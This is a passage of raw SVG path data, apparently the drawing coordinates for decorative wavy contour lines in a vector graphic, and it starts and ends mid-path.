33.64-6.295 53.78-24.082 56.67-50.12 2.29-20.54-2.39-37.606-14.26-52.156-10.79-13.188-25.62-18.324-38.71-21.601l-54.23-13.469.1-.02-22.86-5.655-.47 1.938 22.86 5.656 54.23 13.448c12.78 3.197 27.26 8.193 37.67 20.94 11.52 14.108 16.05 30.676 13.81 50.659-1.99 17.745-13.15 40.546-55.08 48.379-17.38 3.258-34.97 3.018-51.96 2.798-4.09-.042-8.26-.342-12.29-.641-4.89-.358-9.94-.72-14.91-.658-24.09.32-43.35 7.734-58.88 22.701-20.59 19.803-44.21 29.855-70.22 29.855h-.12c-22.15-.02-36.51-14.25-36.51-36.23-.02-18.664 4.42-31.913 13.93-41.664 7.69-8.048 16.5-14.89 26.14-20.303 18.89-10.273 34.56-24.861 47.97-44.622 12.17-17.967 25.95-31.396 42.11-41.046 11.88-7.093 24.82-10.011 40.69-9.212l.09-1.998c-16.28-.839-29.55 2.18-41.78 9.492-16.42 9.792-30.39 23.42-42.74 41.623-13.22 19.505-28.68 33.893-47.28 43.982a112.67 112.67 0 0 0-26.61 20.663c-9.92 10.151-14.5 23.84-14.5 43.083.02 23.199 15.12 38.206 38.47 38.228l.12.004zm409.23-31.629a97.74 97.74 0 0 0 16.31-16.285c9.43-11.77 21.23-27.698 28.9-46.42 12.23-29.835 28.41-54.296 49.45-74.799 14.27-13.888 26.87-29.734 38.36-44.78 16.3-21.344 37.14-44.664 68.06-55.934 23.27-8.471 43.91-6.555 61.37 5.737a107.87 107.87 0 0 1 13.27 11.75l5.07 4.914c12.99 12.189 24.77 21.022 40.11 24.419 14.8 3.295 29.44.6 43.04-2.798 17.04-4.256 27.84-11.23 35.02-22.58l4.53-7.136c7.61-11.99 15.5-24.398 22.5-37.049 4.72-8.4 7.42-17.824 7.87-27.497.51-10.79-2.21-21.661-8.57-34.191-10.13-20.159-15.72-42.377-16.36-65.026-.43-12.447.16-25.139.74-37.428l.61-13.888c.02-.3.62-.939 1.02-1.359a9.43 9.43 0 0 0 .89-1.015L2467.56.1h-.37c-.18.22-.38.44-.59.661a4.37 4.37 0 0 0-1.57 2.678l-.6 13.868c-.59 12.328-1.2 25.079-.75 37.586.65 22.948 6.31 45.458 16.58 65.885 6.2 12.189 8.84 22.74 8.35 33.171-.45 9.354-3.06 18.465-7.61 26.598-6.96 12.589-14.83 24.979-22.44 36.951l-4.53 7.133c-6.89 10.893-17.32 17.586-33.85 21.722-15.46 3.857-28.53 5.817-42.15 2.798-14.91-3.3-26.46-11.95-39.22-23.94-1.7-1.599-3.37-3.257-5.03-4.896a109.45 109.45 0 0 0-13.52-11.95c-18.01-12.669-39.24-14.687-63.13-5.975-31.41 11.451-52.47 35.029-68.95 56.592-11.44 14.988-23.99 30.774-38.16 44.563-21.23 20.702-37.55 45.383-49.9 75.477-7.59 18.485-19.28 34.249-28.61 45.92-4.69 5.939-10.05 11.292-15.97 15.948-8.12 6.295-16.77 8.952-25.01 7.751-8.43-1.259-16.28-6.614-22.72-15.506-10.92-15.108-16.75-32.833-20.99-48.18-2.53-9.132-4.72-18.544-6.85-27.634-3.09-13.149-6.26-26.757-10.51-39.808-8.08-24.779-23.41-46.441-45.58-64.386-9.49-7.825-21.45-11.841-33.64-11.29-1.49.04-2.97.02-4.46 0-1.66-.042-3.39-.062-5.09.02a209.75 209.75 0 0 1-73.83-9.452c-19.65-6.295-35.87-8.355-51.02-6.495a221.95 221.95 0 0 0-36.85 8.052c-19.06 5.775-38.61 5.517-57 4.775-19.57-.799-33.35-13.046-37.85-33.609-1.96-8.892-3.15-18.145-4.33-27.077l-1.7-12.469c-2.51-16.846-7.85-30.435-16.34-41.585l-1.15-1.499-9.85-13.169c-11.48-16.006-11.45-31.933.12-48.678 3.43-4.956 7.34-9.732 11.12-14.346 3.6-4.418 7.34-8.974 10.66-13.71 7.42-10.551 9.94-22.899 11.29-32.51h-1.97c-1.33 9.352-3.82 21.26-10.9 31.353-3.29 4.676-7.01 9.212-10.59 13.588-3.8 4.656-7.75 9.452-11.21 14.488-11.96 17.283-11.98 34.451-.1 50.997 3.21 4.476 6.6 8.913 9.86 13.209l1.16 1.499c8.27 10.871 13.5 24.179 15.95 40.665l1.7 12.428c1.17 8.974 2.39 18.244 4.34 27.239 4.64 21.202 19.46 34.35 39.67 35.17 18.55.757 38.3.999 57.63-4.856 11.94-3.697 24.15-6.371 36.52-7.993 14.85-1.819 30.82.22 50.2 6.414 24.1 7.597 49.32 10.823 74.52 9.532 1.64-.058 3.32-.04 4.97-.02 1.52.04 3.03.062 4.56 0 11.71-.503 23.21 3.36 32.34 10.871 21.88 17.705 36.99 39.069 44.93 63.466 4.21 12.969 7.38 26.538 10.46 39.647l6.86 27.716c4.31 15.529 10.2 33.452 21.31 48.821 6.75 9.332 15.07 14.965 24.02 16.284a29.03 29.03 0 0 0 4.18.299c8.14-.234 15.97-3.2 22.28-8.436h0zm-973.8-20.753c36.75-11.85 59.51-35.652 67.61-70.74 2.38-10.371-1.59-18.764-10.88-23.06a46.91 46.91 0 0 0-9.18-2.818l-4.13-1.019-.51 1.918c1.39.378 2.8.7 4.21 1.04 3.01.596 5.96 1.492 8.8 2.677v.042c8.49 3.937 11.98 11.309 9.79 20.783-7.93 34.349-30.23 57.669-66.3 69.301-7.59 2.428-15.66 2.813-23.44 1.115s-14.99-5.42-20.94-10.805c-7.56-6.536-8.68-19.583-2.74-31.755 9.7-19.921 26.32-34.229 50.78-43.703 11.7-4.534 24.13-6.373 36.14-8.133l3.35-.5-.28-1.976-3.34.5c-12.12 1.776-24.64 3.615-36.56 8.233-24.93 9.651-41.89 24.277-51.84 44.682-6.32 12.967-5.01 27.015 3.23 34.149 8.84 7.875 20.14 12.262 31.86 12.369 4.88-.01 9.72-.787 14.37-2.302v.002zm1185.62 1.119c12.03-1.175 23.69-4.861 34.27-10.83 5.92-3.473 11.03-8.23 14.97-13.937 3.93-5.707 6.59-12.225 7.79-19.095 1.08-5.575.94-11.326-.42-16.839-1.35-5.512-3.89-10.648-7.43-15.034-8.55-10.172-20.1-14.468-29.2-17.066a94.77 94.77 0 0 0-10.67-2.198l-4.81-.839-.35 1.958 4.85.839a98.23 98.23 0 0 1 10.45 2.138v.02c8.83 2.518 20.02 6.675 28.24 16.448a36.12 36.12 0 0 1 7.09 14.242c1.29 5.232 1.4 10.691.33 15.973-1.16 6.578-3.7 12.819-7.47 18.284s-8.66 10.022-14.33 13.349c-10.35 5.831-21.76 9.435-33.53 10.591-6.11.434-12.19-1.104-17.4-4.396s-9.27-8.171-11.62-13.948a83.42 83.42 0 0 1-4.11-42.724c2.76-15.907 15.82-28.538 30.37-29.375a24.7 24.7 0 0 0 4.72-.919l2.06-.52-.42-1.958c-.72.157-1.42.339-2.13.539-1.41.434-2.86.722-4.32.857-15.44.9-29.28 14.25-32.19 31.034a85.21 85.21 0 0 0 4.2 43.783c2.29 5.752 6.18 10.693 11.19 14.21 5 3.516 10.91 5.454 16.99 5.573.96-.004 1.93-.058 2.88-.162v.002zm-210.19-9.62c13.82-10.62 24.74-24.683 31.72-40.845 12.45-28.476 30.35-53.654 54.72-76.975a169.36 169.36 0 0 0 27.32-35.332c13.36-22.121 28.02-39.246 44.85-52.393 19.25-15.049 36.83-24.18 55.34-28.738 11.86-3.209 23.44-7.372 34.66-12.447 10-4.257 15.56-12.632 16.11-24.22.25-5.375.68-10.83 1.09-16.126l.35-4.396c.01-1.599.44-3.167 1.24-4.538a8.83 8.83 0 0 1 3.34-3.256 6.44 6.44 0 0 1 3.62-.319 6.53 6.53 0 0 1 3.23 1.696c6.8 5.775 12.93 12.333 18.26 19.544 6.81 8.87 9.33 19.863 11.76 30.514l.65 2.777c4.23 18.265 14.95 29.076 30.98 31.294 16.53 2.276 30-.762 41.13-9.332 23.25-17.887 30.72-40.008 22.21-65.804-5.86-18.207-9.2-37.161-9.92-56.313-.74-15.629-.53-31.555-.31-46.982l.17-16.084c.17-.909.55-1.761 1.12-2.48.31-.5.63-.999.88-1.499V.939l-1.72-.899h-.04a13.3 13.3 0 0 1-.77 1.299c-.8 1.012-1.31 2.24-1.44 3.537l-.18 16.086c-.22 15.447-.43 31.411.31 47.098.73 19.335 4.1 38.473 10.02 56.852 8.34 25.217 1.29 46.021-21.52 63.566-10.73 8.233-23.7 11.171-39.71 8.953-15.36-2.119-25.24-12.15-29.33-29.775l-.65-2.778c-2.48-10.851-5.05-22.081-12.13-31.295-5.43-7.326-11.66-13.99-18.57-19.863-1.18-1.09-2.64-1.823-4.2-2.115-1.57-.293-3.18-.135-4.67.456a10.76 10.76 0 0 0-4.15 3.928c-1.01 1.667-1.57 3.584-1.6 5.546l-.33 4.396-1.1 16.206c-.51 10.771-5.65 18.545-14.91 22.479-11.12 5.039-22.61 9.168-34.37 12.35-18.76 4.618-36.59 13.868-56.06 29.075-17.01 13.289-31.84 30.594-45.32 52.915-7.45 12.813-16.53 24.558-27.01 34.929-24.56 23.52-42.6 48.898-55.17 77.636-6.85 15.849-17.56 29.643-31.11 40.066-6.97 5.355-14.25 7.671-21.08 6.674a24.91 24.91 0 0 1-9.37-3.683c-2.85-1.857-5.31-4.281-7.22-7.128-11.92-16.306-17.93-35.25-22.63-53.296l-1.84-7.094c-3.87-15.048-7.86-30.592-13.95-45.02-6.26-14.81-15.75-28.338-24.15-39.868-5.84-7.651-12.16-14.907-18.92-21.722l-8.08-8.633c-13.27-14.607-31.35-19.163-52.27-13.188-26.81 7.673-51.98 2.238-75.17-4.756-14.75-4.457-30.04-9.071-45.89-7.114-9.77 1.388-19.46 3.343-29.02 5.855l-8.53 2.038c-19.04 4.414-34.5 4.176-48.65-.779-18.81-6.575-28.91-20.341-30.04-40.924-1.58-28.957-7.51-49.957-19.25-68.122-8.54-13.169-8.11-26.358 1.25-39.167 4.4-6.037 8.85-12.589 13.99-20.605 8.89-13.828 10.08-29.673 11.19-45.022h-1.95c-1.1 15.049-2.29 30.574-10.86 43.925-5.11 7.971-9.53 14.486-13.92 20.503-9.76 13.369-10.21 27.717-1.33 41.465 11.53 17.865 17.38 38.567 18.94 67.143 1.18 21.482 11.75 35.83 31.37 42.704 14.52 5.056 30.32 5.333 49.73.839l8.55-2.038c9.49-2.481 19.11-4.422 28.81-5.815 15.46-1.898 30.53 2.658 45.1 7.052 23.47 7.074 48.97 12.549 76.25 4.756 20.15-5.775 37.55-1.419 50.31 12.609 2.64 2.918 5.38 5.775 8.1 8.655a218.61 218.61 0 0 1 18.77 21.522c8.33 11.43 17.75 24.858 23.91 39.466 6.03 14.268 10.02 29.757 13.86 44.722l1.84 7.114c4.75 18.245 10.82 37.428 22.93 53.996a27.35 27.35 0 0 0 7.79 7.661c3.07 1.995 6.51 3.337 10.1 3.947 1.13.162 2.28.243 3.42.242 6.98-.23 13.7-2.792 19.12-7.292v.002zm-1369.328-8.564c16.987-7.993 29.491-21.202 41.585-33.991l10.018-10.392c.812-.626 1.46-1.449 1.883-2.394s.612-1.984.546-3.021c-.314-1.699-1.725-3.137-4.228-4.256-2.368-1.079-4.833-2.039-7.199-2.958-2.955-1.139-6.01-2.338-8.887-3.737-19.992-9.787-38.299-22.819-54.207-38.589-10.548-10.289-25.127-22.781-44.402-28.134-6.341-1.759-12.897-3.018-19.235-4.257l-8.691-1.738-.391 1.958 8.728 1.739c6.303 1.219 12.818 2.48 19.08 4.218 18.865 5.236 33.189 17.525 43.561 27.657 16.056 15.921 34.535 29.076 54.716 38.955 2.935 1.419 6.027 2.637 9.021 3.797 2.348.919 4.775 1.88 7.102 2.917l.039.02c1.272.58 2.838 1.539 3.072 2.798s-.878 2.657-1.857 3.637c-3.424 3.415-6.792 6.972-10.06 10.429-11.955 12.649-24.344 25.718-40.996 33.571-23.405 11.029-47.575 3.136-57.495-18.766l-5.422-12.19-6.361-14.245c-5.81-12.67-14.167-23.84-22.25-34.671l-5.557-7.494c-6.433-9.201-12.059-18.964-16.811-29.175-.692-1.117-1.116-2.384-1.239-3.7s.061-2.642.535-3.871c1.074-2.081 3.54-3.5 7.162-4.057 3.327-.522 6.752-.819 10.059-1.099l4.56-.42-.196-1.998-4.54.42c-3.345.299-6.808.599-10.194 1.119-4.246.661-7.221 2.438-8.593 5.117a10.51 10.51 0 0 0-.76 4.783 10.46 10.46 0 0 0 1.465 4.609c4.805 10.315 10.489 20.177 16.986 29.475l5.558 7.514c8.023 10.731 16.323 21.841 22.035 34.311l6.34 14.208 5.423 12.189c3.268 7.509 8.627 13.871 15.408 18.294s14.687 6.714 22.733 6.585a51.62 51.62 0 0 0 21.956-5.167h0zm1183.628-7.294c6.06-3.541 11.21-8.503 15.02-14.475 3.82-5.972 6.19-12.785 6.92-19.876.94-7.05.24-14.227-2.02-20.956-2.27-6.728-6.05-12.821-11.03-17.791-9.92-9.532-22.53-13.569-33.54-16.266l-44.98-10.473.02-.04-18.9-4.297-.43 1.959 18.9 4.296 44.93 10.451c10.77 2.638 23.08 6.575 32.67 15.787 4.76 4.755 8.36 10.582 10.52 17.016 2.17 6.433 2.82 13.293 1.92 20.032-.69 6.78-2.96 13.293-6.6 19.004-3.65 5.712-8.56 10.458-14.36 13.848-13.56 7.814-28.18 11.131-47.35 10.693-30.79-.364-60.86-9.5-86.84-26.377-14.5-9.454-19.52-22.643-14.94-39.189 6.73-24.379 21.79-39.405 44.73-44.702 3.55-.652 7.16-.912 10.76-.777 1.74 0 3.46 0 5.19-.08l-.08-1.999c-1.68.08-3.39.08-5.09.08-3.76-.158-7.52.117-11.21.82-23.68 5.475-39.24 20.982-46.19 46.12-4.85 17.484.47 31.434 15.78 41.423 26.27 17.083 56.7 26.33 87.84 26.7 1.1.04 2.18.04 3.25.04 17.99-.002 32-3.419 45.11-10.971h0zm-1886.596 4.846c11.8-.48 24.012-.957 34.716-6.834 5.753-3.422 11.172-7.396 16.184-11.87 2.231-1.881 4.538-3.797 6.849-5.596 23.501-18.224 39.647-35.589 50.82-54.675 9.745-16.666 20.471-36.769 26.008-59.668 3.15-13.009 7.497-30.094 13.27-46.86 4.755-13.85 16.066-21.002 31.076-19.663 21.232 1.918 37.025 13.009 46.925 32.952 6.127 12.349 7.671 26.116 9.18 39.446l.233 2.059c1.487 13.089 4.99 22.301 11.331 29.874 8.454 10.072 20.393 14.948 34.539 14.088 14.032-.841 26.419-8.035 35.832-20.824 12.869-17.696 27.406-34.06 43.405-48.856 19.041-17.488 32.446-38.768 41.995-55.354 10.94-18.983 24.186-40.685 43.053-57.81 14.618-13.269 29.413-16.526 45.244-9.974 22.6 9.264 43.729 21.898 62.701 37.488 8.943 7.434 17.34 15.847 25.461 24 7.024 7.052 14.306 14.346 21.938 21.002 12.385 10.791 22.954 17.785 33.267 22.021 30.351 12.47 57.515 24.14 82.642 40.686 20.898 13.788 43.444 14.767 66.984 2.937 22.699-11.657 42.958-27.716 59.647-47.28 10.568-12.129 13.719-26.377 9.079-41.185l-.546-1.76c-2.75-9.767-6.305-19.279-10.627-28.434-9.102-17.885-18.827-39.467-22.213-63.686-2.033-14.608 1.157-25.079 9.726-31.995 3.738-2.997 7.769-5.773 11.683-8.453a150.38 150.38 0 0 0 14.577-10.891c9.119-8.055 17.986-16.726 26.538-25.101l11.057-10.771h.041L877.523.056h-.57l-10.782 10.489c-8.531 8.353-17.356 17.005-26.458 25.019-4.587 3.874-9.397 7.464-14.403 10.751-3.953 2.696-8.024 5.495-11.801 8.553-9.176 7.394-12.581 18.464-10.45 33.831 3.423 24.517 13.249 46.281 22.407 64.325a179.83 179.83 0 0 1 10.507 28.116l.55 1.761c4.422 14.088 1.409 27.654-8.667 39.247-16.519 19.371-36.573 35.273-59.043 46.818-22.876 11.492-44.775 10.551-65.068-2.816-25.266-16.648-52.524-28.356-82.974-40.865-10.096-4.157-20.487-11.051-32.718-21.702-7.574-6.594-14.836-13.868-21.84-20.904-8.14-8.171-16.575-16.646-25.596-24.118-19.118-15.727-40.421-28.462-63.21-37.787-16.594-6.875-32.054-3.499-47.279 10.331-19.08 17.325-32.428 39.167-43.444 58.29-9.489 16.466-22.779 37.586-41.624 54.894a338.66 338.66 0 0 0-43.659 49.158c-9.061 12.31-20.939 19.222-34.384 20.041-13.522.819-24.89-3.815-32.935-13.389-6.066-7.251-9.43-16.146-10.861-28.815l-.235-2.058c-1.507-13.489-3.091-27.457-9.375-40.126-10.076-20.323-26.847-32.091-48.51-34.051-15.715-1.419-28.083 6.436-33.094 21.004-5.793 16.845-10.157 33.991-13.327 47.038-5.479 22.621-16.106 42.584-25.791 59.11-11.037 18.864-27.025 36.069-50.313 54.114-2.348 1.818-4.657 3.757-6.91 5.637A102.39 102.39 0 0 1 19.798 393.6c-10.313 5.655-22.292 6.137-33.875 6.595l-3.757.161.076 1.999 3.742-.156zm2813.916-5.284v-.999l-8.73-.999c-6.49-.779-13.21-1.577-19.86-1.798-10.49-.32-21.17-.258-31.49-.178l-13.32.058c-17.15 0-30.2-9.392-35.82-25.759a126.85 126.85 0 0 1-5.38-27.654c-1.68-15.449-2.97-31.833 1.33-47.282 6.19-21.881 13.51-43.407 21.96-64.485 4.36-10.951 13.48-24.839 32.09-28.736 8.81-1.838 17.91-3.037 26.72-4.196l7.7-1.041c5.74-.778 11.59-1.439 17.25-2.077l7.59-.861v-.999l-.12-.999-7.69.877-17.28 2.098-7.71 1.019c-8.85 1.161-17.98 2.358-26.85 4.219-15.4 3.237-26.99 13.588-33.5 29.954-8.47 21.152-15.82 42.751-22.02 64.705-4.4 15.807-3.09 32.413-1.39 48.06.77 9.548 2.61 18.975 5.48 28.096 5.91 17.225 19.63 27.097 37.66 27.097l13.34-.058 31.41.18c6.57.22 13.25 1.019 19.7 1.798l-.03-.058 8.86 1.019.1-1.001zm-2544.546-3.649c5.111-.748 9.726-3.528 12.84-7.733 2.994-4.596-.844-9.792-5.032-12.849l-.567-.42c-1.68-1.377-3.544-2.501-5.536-3.337-5.656-2.08-11.45-4.057-17.065-5.955l-6.438-2.198-.626 1.896 6.438 2.198 17.006 5.933c1.818.788 3.523 1.824 5.068 3.08l.587.419.02.02c3.483 2.538 6.751 6.715 4.54 10.112-2.799 3.707-6.894 6.163-11.428 6.852-18.278 1.98-33.995-4.514-46.752-19.304-1.487-1.738-2.387-4.995-1.878-5.895a9.04 9.04 0 0 1 2.815-2.244c1.075-.549 2.247-.873 3.447-.953 4.657-.358 9.452-.278 14.07-.22l5.675.062v-1.998c-1.878 0-3.757-.04-5.635-.058-4.677-.08-9.511-.142-14.247.22a10.61 10.61 0 0 0-4.342 1.234 10.82 10.82 0 0 0-3.466 2.942c-1.213 2.099.469 6.333 2.093 8.233 11.644 13.509 25.695 20.323 41.858 20.323a61.34 61.34 0 0 0 6.555-.36zm1596.406-4.814c14.35-5.795 22.15-15.746 23.21-29.574 1.12-14.366-5.93-25.079-20.35-30.954-8.63-3.438-17.51-6.158-26.56-8.133-7.81-1.781-15.85-3.078-23.62-4.337l-10.17-1.698-.34 1.98 10.2 1.699c7.75 1.239 15.75 2.538 23.5 4.296a165.04 165.04 0 0 1 26.26 8.033l.02.042c13.56 5.516 20.18 15.527 19.14 28.936-1 12.989-8.4 22.359-21.98 27.856-17.74 7.152-35.85 5.975-58.73-3.817-12.79-5.112-23.86-13.898-31.87-25.296-6.64-9.792-7.77-18.307-3.6-26.837 4.56-9.293 12.44-14.168 24.1-14.85 2.8-.158 5.7-.12 8.5-.078l3.91.04v-1.998c-1.29 0-2.6-.04-3.89-.04-2.84-.04-5.78-.08-8.65.08-12.28.719-20.94 6.095-25.76 15.946-4.46 9.113-3.23 18.565 3.74 28.876 8.22 11.714 19.59 20.745 32.74 25.998 13.21 5.675 25.15 8.493 36.32 8.493a63.08 63.08 0 0 0 23.88-4.657v-.006zm202.57-3.245c4.79-2.66 10.16-6.017 13.38-10.591 6.91-9.791 12.98-20.402 18.83-30.654l.49-.861c9.57-16.746 19.49-29.073 31.25-38.785 18.48-14.868 32.76-34.49 41.37-56.852 6.71-17.604 18.13-32.928 32.95-44.222l3.02-2.376c18.8-14.868 38.24-30.235 57.98-44.465 11.8-8.49 15.62-19.383 12.78-36.409-.37-2.296-.88-4.634-1.35-6.894-1.46-5.555-2.12-11.296-1.98-17.046 1.06-12.689 7.4-23.878 18.38-32.333 11.41-8.793 23.6-12.889 35.26-11.908 17.97 1.519 34.84 9.932 50.14 24.997l1.94 1.898c7.89 7.755 16.03 15.787 24.6 23.041 6.63 5.637 13.15 7.973 18.82 6.754 5.11-1.079 9.47-5.036 12.63-11.412a29.14 29.14 0 0 0 2.31-8.353l1.64-10.831c1.6-10.409 3.27-21.16 4.13-31.833.88-10.729 1.09-21.66 1.31-32.253v-.032l.33-13.768h-1.95l-.34 13.73c-.21 10.551-.43 21.46-1.29 32.131-.86 10.591-2.5 21.324-4.11 31.695l-1.64 10.851c-.32 2.679-1.04 5.293-2.14 7.751-2.91 5.897-6.71 9.374-11.27 10.354-5.06 1.077-11.01-1.121-17.18-6.337-8.53-7.214-16.65-15.207-24.5-22.94l-1.94-1.898c-15.65-15.387-32.91-23.98-51.33-25.558-12.13-1.039-24.79 3.217-36.59 12.31-11.43 8.812-18.04 20.483-19.14 33.771-.18 5.951.5 11.897 2.02 17.645.49 2.24.98 4.556 1.34 6.816 2.71 16.164-.87 26.457-11.97 34.449-19.78 14.25-39.26 29.637-58.06 44.522l-3.02 2.38c-15.1 11.522-26.73 27.14-33.58 45.08-8.48 22.033-22.55 41.365-40.76 56.014-11.96 9.872-22.03 22.359-31.72 39.327l-.49.857c-5.83 10.211-11.86 20.782-18.71 30.494-2.99 4.257-8.12 7.452-12.74 10.01-8.22 4.578-13.8 2.34-20.14-2.716-9.06-7.236-14.93-17.807-18.49-33.272-9.33-40.587-25.01-74.137-47.95-102.593a307.69 307.69 0 0 1-21.33-31.495l-8.2-13.047c-7.08-10.931-8-20.644-2.81-29.695 6.24-10.871 16.3-16.925 29.94-17.985 12.6-.999 24.85 2.019 36.69 4.936l7.07 1.699c26.77 6.255 51.84-3.537 67.04-26.158 4.58-6.794 9.02-13.85 13.31-20.662 6.57-10.41 13.34-21.183 20.72-31.234 11.04-15.047 23.5-29.435 35.58-43.341l3.17-3.657c8.84-10.211 18.14-14.629 28.41-13.548a119.85 119.85 0 0 1 13.29 2.498c4.03.919 8.22 1.876 12.41 2.398 25.52 3.217 41.78.122 54.58-25.396l-.32-.162h-1.82c-12.29 23.9-27.28 26.719-52.21 23.58-4.11-.574-8.19-1.361-12.23-2.358-4.46-1.104-8.97-1.945-13.52-2.518-10.94-1.179-20.81 3.477-30.1 14.208l-3.17 3.657c-12.09 13.95-24.6 28.356-35.68 43.463-7.41 10.109-14.22 20.902-20.8 31.353l-13.27 20.603c-14.73 21.921-39.04 31.395-64.98 25.339l-7.05-1.699c-11.97-2.958-24.36-5.995-37.3-4.996-14.32 1.099-24.91 7.494-31.49 18.964-5.59 9.772-4.65 20.183 2.88 31.813l8.16 13.009a311.93 311.93 0 0 0 21.47 31.691c22.74 28.218 38.3 61.51 47.55 101.774 3.68 15.946 9.77 26.857 19.2 34.391 4.23 3.377 8.3 5.637 12.98 5.637 3.28-.1 6.48-1.043 9.31-2.74v-.006zm579.12-12.05c6.8-18.424 5.06-36.509-5.21-53.754l-1.96-3.279c-3.8-6.315-7.69-12.869-11.21-19.464-5.24-9.871-3.68-20.36 4.32-28.795 4.64-5.114 9.99-9.492 15.89-12.989 19.01-10.609 33.82-26.398 46.6-49.718 11.98-21.842 30.68-34.271 57.2-38.008 14.27-1.998 28.55-5.375 42.37-8.632l18.49-4.237v-1.011l-.2-.977-18.72 4.296c-13.78 3.237-28.03 6.595-42.19 8.593-27.16 3.815-46.34 16.566-58.63 39.005-12.6 22.962-27.16 38.527-45.83 48.94-6.08 3.592-11.59 8.092-16.36 13.349-8.65 9.09-10.34 20.441-4.64 31.134 3.54 6.652 7.46 13.208 11.25 19.563l1.96 3.257c9.94 16.684 11.64 34.171 5.05 51.996-4.62 12.489-12.13 15.927-25.99 11.908-8.34-2.418-15.2-7.514-22.27-16.566l-5.75-7.374-23.64-30.076c-18.24-22.899-26.11-45.961-24.05-70.518.6-7.274 1.01-14.65 1.41-21.802.44-8.275.92-16.806 1.7-25.179 1.35-14.507 3.03-31.333 5.97-47.621 2.49-12.545 2.04-25.514-1.31-37.848-3.51-12.07-9.16-23.682-14.64-34.91l-.63-1.279c-8.16-16.786-11.93-32.752-11.5-48.779l.97-29.475v.02l.45-12.847h-1.95l-.46 12.769-.97 29.495c-.44 16.366 3.4 32.63 11.72 49.718l.62 1.277c5.42 11.15 11.06 22.681 14.51 34.592 3.26 12.036 3.69 24.691 1.25 36.929-2.94 16.366-4.64 33.23-5.99 47.78-.78 8.412-1.25 16.965-1.7 25.258l-1.39 21.742c-2.1 25.1 5.9 48.638 24.48 71.959l23.62 30.054 5.75 7.374c7.32 9.392 14.5 14.707 23.25 17.245 3.32 1.041 6.76 1.607 10.23 1.681 8.77-.002 14.4-4.738 18.12-14.79l.01-.006zm166.53 4.746v-1.019l-2.6-.477c-2-.362-4.05-.762-6.13-.942l-17.12-1.318c-11.49-.82-23.39-1.659-34.93-3.316-17.91-2.559-30.35-15.329-33.31-34.151-2.21-14.088.8-26.619 4.05-37.008 2.29-7.394 4.86-14.828 7.34-22.022 3.46-10.073 7.06-20.504 10-30.955 5.17-18.403 16.75-28.954 35.4-32.231 8.57-1.519 17.34-2.838 25.81-4.136l11.47-1.761v-1.019l-.16-.977-11.6 1.776-25.85 4.137c-19.47 3.417-31.55 14.428-36.95 33.651-2.92 10.391-6.52 20.803-9.98 30.854l-7.38 22.063c-3.3 10.609-6.38 23.44-4.11 37.928 3.09 19.741 16.17 33.13 34.95 35.81 11.63 1.658 23.54 2.518 35.07 3.337l17.09 1.319c1.97.18 3.99.557 5.95.919l.04.02 2.79.5.16-.982zM26.377 356.15l.822-.458c31.174-16.925 50.919-34.67 64.031-57.551 12.562-21.921 19.569-42.642 21.407-63.346a346.17 346.17 0 0 1 4.501-35.89c3.031-15.505 10.763-23.278 24.362-24.459 8.517-.739 17.08-.739 25.597 0 14.588 1.413 28.364 7.506 39.353 17.405 16.734 14.528 28.241 33.41 35.166 57.711l.629 2.238a107.22 107.22 0 0 0 6.104 17.605c3.503 7.194 8.297 11.571 13.835 12.61 5.227.979 10.746-1.099 15.969-6.015a620.86 620.86 0 0 0 45.577-47.702c5.381-6.252 10.626-12.789 15.694-19.103 9.917-12.895 20.623-25.136 32.055-36.649 5.691-5.711 11.087-11.722 16.164-18.007l8.983-10.489 7.808-8.755c9.334-10.489 18.982-21.36 28.962-31.553 13.951-14.288 30.998-15.747 50.685-4.376 5.44 3.157 10.9 6.532 16.164 9.811 7.395 4.576 15.047 9.332 22.838 13.529 25.733 13.868 45.42 31.595 60.175 54.154 11.747 18.273 28.641 32.482 48.454 40.755 8.434 3.537 18.356 7.814 27.867 12.49l38.377 19.363 12.288 6.275c19.843 10.09 39.491 9.07 58.414-3.057l5.13-3.258c10.097-6.394 20.547-13.011 29.295-21.162 23.209-21.639 27.181-37.588 16.399-65.624-10.607-27.539-21.781-54.396-32.309-79.313-4.523-10.731-10.981-22.201-24.501-25.818-9.63-2.51-19.485-4.01-29.412-4.476-9.511-.5-19.22-.679-28.591-.839l-30.861-.961c-12.464-.739-28.298-3.257-40.157-16.466l-.039-.02c-9.198-10.251-13.327-22.663-17.26-34.713h-1.037c3.992 12.23 8.16 24.881 17.571 35.37 12.094 13.468 28.16 16.046 40.824 16.786 10.291.6 20.763.777 30.9.957l28.55.839c9.861.464 19.651 1.951 29.219 4.436 13.111 3.499 19.41 14.728 23.854 25.239l32.29 79.273c10.743 27.896 6.967 42.963-16.145 64.505-8.687 8.093-19.08 14.688-29.138 21.062l-5.128 3.257c-18.61 11.928-37.945 12.947-57.475 3.016l-12.287-6.273-38.396-19.363c-9.53-4.698-19.451-8.955-27.905-12.512-19.634-8.184-36.373-22.259-48.006-40.366-14.833-22.7-34.638-40.523-60.526-54.473-7.769-4.177-15.401-8.933-22.8-13.509l-16.204-9.811c-20.115-11.608-37.553-10.09-51.858 4.536-10 10.231-19.648 21.082-29.002 31.591l-7.787 8.754c-3.072 3.437-6.088 7.052-9.002 10.531a229.65 229.65 0 0 1-16.086 17.923c-11.458 11.545-22.197 23.812-32.152 36.729l-15.675 19.064a622.49 622.49 0 0 1-45.499 47.62c-4.99 4.718-10.215 6.714-15.127 5.775-5.225-.98-9.765-5.156-13.131-12.07-2.51-5.622-4.528-11.46-6.028-17.445l-.626-2.238c-6.966-24.482-18.571-43.524-35.46-58.191-11.133-10.051-25.106-16.23-39.901-17.645a147.87 147.87 0 0 0-25.754 0c-14.09 1.219-22.113 9.252-25.244 25.258-2.127 11.914-3.635 23.934-4.519 36.01-1.841 20.562-8.788 41.145-21.293 62.947-13.014 22.72-32.64 40.345-63.64 57.191l-.822.458c-13.579 7.373-27.632 15.007-43.15 18.486l.215.977c15.654-3.485 29.761-11.158 43.403-18.572l.002-.008zm2773.543-3.225v-1l-10.74-.399c-7.77-.262-15.82-.52-23.68-1.139-13.78-1.079-24.37-6.355-29.79-14.888-5.11-8.033-5.59-18.606-1.43-30.614a373.92 373.92 0 0 1 18.38-41.385l2-4.056c6.16-12.489 17.02-21.262 32.33-26.038a84.17 84.17 0 0 0 8.68-3.437l3.9-1.677-.73-1.86-3.93 1.698a85.81 85.81 0 0 1-8.49 3.358c-15.83 4.955-27.1 14.05-33.5 27.057l-2 4.056a369.35 369.35 0 0 0-18.47 41.627c-4.39 12.609-3.82 23.798 1.64 32.372 5.77 9.053 16.87 14.666 31.27 15.787 7.93.622 15.99.879 23.78 